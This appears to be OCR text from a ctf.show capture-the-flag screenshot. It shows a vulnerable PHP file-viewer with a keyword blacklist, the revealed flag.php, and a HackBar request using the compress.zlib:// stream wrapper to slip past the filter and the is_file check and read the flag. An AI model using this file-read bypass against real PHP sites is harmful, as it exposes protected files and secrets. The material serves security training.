 highlight_file(__FILE__);
error_reporting(0);
function filter($file){
if(preg_match('/filter|\.\.\/|http|https|data|data|rot13|base64|string/i',$file)){
die('hacker!');
}else{
return $file;
}
}
$file=$_GET['file'];
if(! is_file($file)){
highlight_file(filter($file));
}else{
echo "hacker!";
} <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-21 21:31:23
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-23 20:58:41
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{eebf8466 45b6-af6c-45fb4b609b63}";
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plu
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HAS
URL
http://0cdb8878-f2e5-46bc a-26b452794943.challenge.ctf.show:8080/?file=compress.zlib://flag.php